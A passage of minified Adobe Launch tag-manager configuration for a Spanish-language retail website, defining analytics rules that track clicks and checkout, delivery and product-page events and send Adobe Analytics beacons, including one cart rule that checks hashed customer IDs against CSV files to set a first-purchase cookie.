p=parseInt(c);switch(d){case"Enero":s=0;break;case"Febrero":s=1;break;case"Marzo":s=2;break;case"Abril":s=3;break;case"Mayo":s=4;break;case"Junio":s=5;break;case"Julio":s=6;break;case"Agosto":s=7;break;case"Septiembre":s=8;break;case"Octubre":s=9;break;case"Noviembre":s=10;break;case"Diciembre":s=11}var g=(new Date(2024,s,p).getTime()-u.getTime())/864e5,m="Envio Programado - "+c+" de "+d+" - "+parseInt(g),b=""+parseInt(g),f=n[i].getElementsByClassName("fbra_deliveryGroupsContainer__itemSku"),v="";if(n.length>2)for(var h=0;h<f.length;h++)v=";"+f[h].textContent+";;;;eVar112="+m+"|eVar117="+b,a.push(v),deliveryOfferP.push(f[h].textContent+"|"+m+"|"+b);else for(h=0;h<digitalData.ecom.productList.length;h++)v=";"+digitalData.ecom.productList[h].sku+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(digitalData.ecom.productList[h].sku+"|"+m+"|"+b)}sessionStorage.setItem("deliveryOfferS",JSON.stringify(r))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Delivery @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3b9a81283efa4d579de68e5fc845d984",name:"Guidance Button - Click Download Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".guidance-download-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click - Download PDF Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click Download Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3bc52169a69147d5b974f238212e999a",name:"Product Ratings & Reviews - Click Review Filter @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".review-tab-and-text",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){sessionStorage.setItem("clickEvent","reviewsFilter"),sessionStorage.setItem("clickValue","Ver Rese\xf1as: "+this.textContent.split(" ")[0]+" - Click");var a=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",a),t.events="event407"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Click Review Filter @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3ce604fa205e40d3a473389d061deb80",name:"First Purchase Verification @ Cart",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'if(digitalData.login.rutHash){\n  var xhr = new XMLHttpRequest();\n  xhr.open(\'GET\', \'https://marcascorpsodimac.com/sodimac/marc-omniture/marc-omniture/descarga/rut_hash_soar.csv\');\n\n  //Tipo de respuest para csv = text\n  xhr.responseType = \'text\';\n  xhr.send();\n\n  var data;\n  var rows;\n  var cells = [];\n  var rutHashPos;\n  xhr.onload = function(){\n      //Obtener datos de respuesta\n      data = xhr.responseText;\n      rows = data.split("\\r\\n"); //separar los datos por fila del csv\n          var rowNum;\n          var cellNum;\n          for (rowNum = 0; rowNum < rows.length; ++rowNum) {\n            cells.push(rows[rowNum].split(";")); //creo matriz con los datos del csv\n          }\n          for (i=0; i<cells.length; i++){ //se realiza busqueda lineal para encontrar el si sku existe en csv o no\n              if(cells[i][0].indexOf(digitalData.login.rutHash) !== -1){\n                  var expires = "";\n                  var date = new Date();\n                  date.setTime(date.getTime() + (730*24*60*60*1000));\n                  expires = "; expires=" + date.toUTCString();\n                  document.cookie = \'not_fp\' + "=" + (digitalData.login.clienteID || "")  + expires + "; path=/";\n                  break;\n              }    \n          }\n\n        }\n  \n  var xhr2 = new XMLHttpRequest();\n\n  xhr2.open(\'GET\', \'https://marcascorpsodimac.com/sodimac/marc-omniture/marc-omniture/descarga/rut_hash_soar_v2.csv\');\n\n  //Tipo de respuest para csv = text\n  xhr2.responseType = \'text\';\n  xhr2.send();\n\n  var data2;\n  var rows2;\n  var cells2 = [];\n  var rutHashPos2;\n  xhr2.onload = function(){\n      //Obtener datos de respuesta\n       \n      data2 = xhr2.responseText;\n      rows2 = data2.split("\\r\\n"); //separar los datos por fila del csv\n          var rowNum2;\n          var cellNum2;\n\n          for (rowNum2 = 0; rowNum2 < rows2.length; ++rowNum2) {\n            cells2.push(rows2[rowNum2].split(";")); //creo matriz con los datos del csv\n          }\n          for (i=0; i<cells2.length; i++){ //se realiza busqueda lineal para encontrar el si sku existe en csv o no\n              if(cells2[i][0].indexOf(digitalData.login.rutHash) !== -1 && cells2[i][0].indexOf(\'"\' + digitalData.login.rutHash + \'",0\' ) !== -1){\n                  var expires2 = "";\n                  var date2 = new Date();\n                  date2.setTime(date2.getTime() + (730*24*60*60*1000));\n                  expires2 = "; expires=" + date2.toUTCString();\n                  document.cookie = \'not_fp\' + "=" + (digitalData.login.clienteID || "")  + expires2 + "; path=/";\n                  break;\n              }    \n          }\n\n\n        }\n}',language:"javascript"}}]},{id:"RL3fe00b41e3f94eb79555d3c479b4e1e3",name:"Event: Send Component View",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2664fd3d8870479aac1075053066a88b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL408f1878f57e4e93aa26f0985882e5de",name:"Variant/Size Button Click @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".size-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event351",t.products=";"+_satellite.getVar("ecom_sku")+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51=t.eVar51="Variant/Size Button: Click - "+this.textContent,t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Variant/Size Button Click @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL41b91f8f19f0431da31a1ec96d19d671",name:"Woods Journey: Click Close Button @ Woods Journey copy 2",events:[],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Ingresa un corte"===a?t.eVar193="Dimensionado: step 1: click "+this.textContent:"Revisa los cortes de tu proyecto"===a?t.eVar193="Dimensionado: step 2: click "+this.textContent:"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")?t.eVar193="Dimensionado: step 3: click "+this.textContent:"Descarga tu proyecto"===a&&(t.eVar193="Dimensionado: step 4: click "+this.textContent),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Interacctions @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL422ed5370a0e4147aee63e321fdf034a",name:"Click: Login Modal Buttons @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".forgot-pw",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#newProcessLogin",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".facebookLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".registerLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".trackLink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,eVar186,prop1,prop4,prop2,prop29,prop48,prop49,prop50",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Login Modal Button - "+this.texContent}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Login Modal Buttons @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL42f79bb7189247328702df887a8071b0",name:"Retag_Click When to Deliver option @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_whenToDeliver__shippingMethodHeader",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf8f4bb4b718548d1adb6aa6acbc1036c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4306815da6c64aaca5c843436cac75e2",name:"Retag_Guardar direcci\xf3n de despacho @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_deliverToAddress div.fbra_checkbox__box,div.fbra_deliverToAddress span.fbra_clickAndCollect__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.saveAddressSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar70",type:"value",value:"%ecom_preferredDeliverySelected%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"Checkout: Confirmacion"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event86"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compra Confirmacion Guardar Direccion Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL434c37110d42420e9310f32c2693b24b",name:"Retag_Register Facebook Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"register-complete-facebook"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event14",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event14",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Facebook Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL452557f4064443368b32eda43beeb523",name:"Click: Facets - Modal @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC1316e3fe9c724444973980099205b582-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL463ce3f971b149a9b1b33ae8c030dd63",name:"Click: Breadcrumb @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".bread-crumb",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".parent-breadcrumb-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop6,events",t.linkTrackEvents="event103",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.prop6=_satellite.getVar("Breadcrumb"),t.prop6||(t.prop6=this.textContent),t.events="event103",t.products=";"+this.getElementsByTagName("label")[0].getAttribute("for")}},trackerProperties:{events:[{name:"event103"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Breadcrumb @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL46ce6bbfd89c43dd9e33bd938519b8fd",name:"Retag_Click RT opci\xf3n Entrega o Retiro del pedido @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_radioOption.fbra_test_radioOption.fbra_receiveDelivery__whoWillCollect",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"\xbfQui\xe9n retirar\xe1 pedido?"===$(".fbra_heading.fbra_checkoutComponentDeliveryActions__whoWillCollect--heading.fbra_test_checkoutComponentDeliveryActions__whoWillCollect--heading").text()}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar73,events",t.linkTrackEvents="event49",console.log("Retiro en Tienda - "+this.textContent),t.eVar73="Retiro en Tienda - "+this.textContent,t.events="event49"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click bot\xf3n %this.@text%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL489e5475334f41af92afb0ffb735660e",name:"Tooltip click @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=abandoned-cart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar118,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,events",t.linkTrackEvents="event78",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event78",t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_serverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Tooltip click @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL49d079e259404b0cacc8b3ca70e8599a",name:"Bot\xf3n Medallia Encuesta @ Todas las p\xe1ginas",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/orderconfirmation|/myaccount/|cart",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal}}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC71fa29603d174c1599870a945e519860-source.min.js",language:"html",isExternal:!0}}]},{id:"RL4a1076e4505f41f991c8a7a651be11e1",name:"Retag_Mantener Ubicaci\xf3n \u2013 Modal ZP @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-zone-selection-cancel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_cancel-button__2xzrY",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event111",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event111"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mantener Ubicaci\xf3n \u2013 Modal ZP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4b81da39a5e6487fad1d8e79e555e528",name:"Retag_Modulos.com & Agent @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("Modulo")>=0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar16",type:"value",value:"%ecom_paymentMethod%"},{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar29",type:"value",value:"%Modulo-cookie%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Modulos.com & Agent @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4bd420fc8ab1414aa46d77b17d843421",name:"Click Category Banner @ PLP/SLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-categoria-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-faceta-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-contenido-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-servicio-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".multi-banner-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-plp a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-container .item-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=banner-plp] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".boton_evento",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar1,eVar85,eVar88,eVar102,events",t.linkTrackEvents="event29";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}if("boton_evento"===this.className)s=(s=this.getElementsByTagName("a"))[0].textContent.trim(),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar102="category: "+s,t.products=a.join(","),t.events="event29";else if(this.textContent&&""!==this.textContent.trim()){var s=this.textContent.trim();-1!==this.parentNode.parentNode.parentNode.className.indexOf("categoria")?s="category: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("faceta")?s="facet: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("servicio")?s="service: "+s:-1!==this.parentNode.parentNode.parentNode.className.indexOf("contenido")||-1!==this.parentNode.className.indexOf("contenido")?s="content: "+s:-1!==this.parentNode.className.indexOf("servicio")?s="service: "+s:-1!==this.parentNode.className.indexOf("faceta")?s="facet: "+s:-1!==this.parentNode.className.indexOf("categoria")&&(s="category: "+s),-1!==this.parentNode.className.indexOf("categoria")&&(s="category: "+s),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar102=s,t.products=a.join(","),t.events="event29"}else{var o=this.href.split("/");o=(o=o[o.length-1]).replace(/-/g," "),-1!==this.parentNode.parentNode.parentNode.className.indexOf("categoria")?o="category: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("faceta")?o="facet: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("servicio")?o="service: "+o:-1!==this.parentNode.parentNode.parentNode.className.indexOf("contenido")||-1!==this.parentNode.className.indexOf("contenido")?o="content: "+o:-1!==this.parentNode.className.indexOf("servicio")?o="service: "+o:-1!==this.parentNode.className.indexOf("faceta")&&(o="facet: "+o),-1!==this.href.indexOf("guias-compra")&&(o="Buying Guide",t.eVar1=this.href.match(/(cid=)\d*\w*#*\w*/g)[0]),t.eVar88=_satellite.getVar("page_pageName"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar102=o,t.products=a.join(","),t.events="event29"}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Category Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4c434c6b7eb74d099e0d6cea04a5abc1",name:"Click: Home Components @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^='showcase-Showcase'] 